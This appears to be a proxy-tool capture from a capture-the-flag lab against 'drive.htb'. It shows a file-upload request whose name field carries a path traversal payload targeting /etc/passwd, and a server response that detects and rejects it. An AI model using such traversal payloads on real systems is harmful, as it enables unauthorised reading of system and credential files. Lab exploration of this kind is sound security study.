 Request
Pretty Raw Hex
\n
1 POST /upload/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://drive.htb/upload/
8 Content-Type: multipart/form-data;
boundary=---------------------------10869571262979777732592396628
9 Content-Length: 559
10 Origin: http://drive.htb
11 DNT: 1
12 Connection: close
13 Cookie: csrftoken=SJcykG0f7KvZL03fiRDOyGfHQyBbXeQs; sessionid=bphbrd4kgq1ijotf0mksw7xn6vykixo9
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------10869571262979777732592396628
18 Content-Disposition: form-data; name="csrfmiddlewaretoken"
19
20 7RPVup6FwerUUlicS9j2V8wbfegE3zDuPqRjEVWKtOMJvbbh0QMGjEBIVCHFQDjM
21 -----------------------------10869571262979777732592396628
22 Content-Disposition: form-data; name="name"
23
24 ../../../../../../../../../../../etc/passwd
25 -----------------------------10869571262979777732592396628
26 Content-Disposition: form-data; name="file"; filename="yo.txt"
27 Content-Type: text/plain
28
29 yo
30
31 -----------------------------10869571262979777732592396628--
32
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Oct 2023 15:39:26 GMT
4 Content-Type: application/json
5 Content-Length: 142
6 Connection: close
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12
13 {
"status":"Internal Server Error",
"message":
"Detected path traversal attempt in 'documents/a/../../../../../../../../../../../etc/passwd'"
}